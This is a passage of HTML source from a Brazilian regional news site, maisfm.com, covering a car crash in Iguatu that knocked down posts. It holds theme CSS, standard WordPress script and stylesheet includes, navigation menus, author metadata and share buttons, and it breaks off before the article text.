#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"cad409d1ed","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/140955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=140955' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

                    <!--                <meta property="og:type" content="video.other">-->
                    <meta property="og:video:url" content="https://www.youtube.com/v/Bgx3ZPqQU2U?version=3">
                    <meta property="og:video:type" content="application/x-shockwave-flash">
                    <meta property="og:video:width" content="480">
                    <meta property="og:video:height" content="360">
                    <meta property="og:image" content="https://img.youtube.com/vi/Bgx3ZPqQU2U/0.jpg">
                    <link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-140955 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Motorista perde controle de carro e derruba postes em plena avenida em Iguatu</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/policial/"><span class="mvp-post-cat left">Policial</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Motorista perde controle de carro e derruba postes em plena avenida em Iguatu</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/6af05c30d9269e98df24234518a7f3119caa530628150cddbb314d1ced2e4a19?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6af05c30d9269e98df24234518a7f3119caa530628150cddbb314d1ced2e4a19?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">3 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-07-31">31 de julho de 2022</time></span>
										<meta itemprop="dateModified" content="2022-08-01 7:24 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/pneto/" title="Posts de Paulinho Neto" rel="author">Paulinho Neto</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1600" height="900" src="https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09.jpeg 1600w, https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09-300x169.jpeg 300w, https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09-1024x576.jpeg 1024w, https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09-150x84.jpeg 150w, https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09-768x432.jpeg 768w, https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09-1536x864.jpeg 1536w, https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09-600x338.jpeg 600w, https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09-696x392.jpeg 696w, https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09-1392x783.jpeg 1392w, https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09-1068x601.jpeg 1068w, https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09-747x420.jpeg 747w, https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09-1493x840.jpeg 1493w" sizes="(max-width: 1600px) 100vw, 1600px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09.jpeg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="563">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/&amp;t=Motorista perde controle de carro e derruba postes em plena avenida em Iguatu', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Motorista perde controle de carro e derruba postes em plena avenida em Iguatu -&amp;url=https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/&amp;media=https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09.jpeg&amp;description=Motorista perde controle de carro e derruba postes em plena avenida em Iguatu', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/&amp;t=Motorista perde controle de carro e derruba postes em plena avenida em Iguatu', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Motorista perde controle de carro e derruba postes em plena avenida em Iguatu -&amp;url=https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/&amp;media=https://maisfm.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-31-at-11.57.09.jpeg&amp;description=Motorista perde controle de carro e derruba postes em plena avenida em Iguatu', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
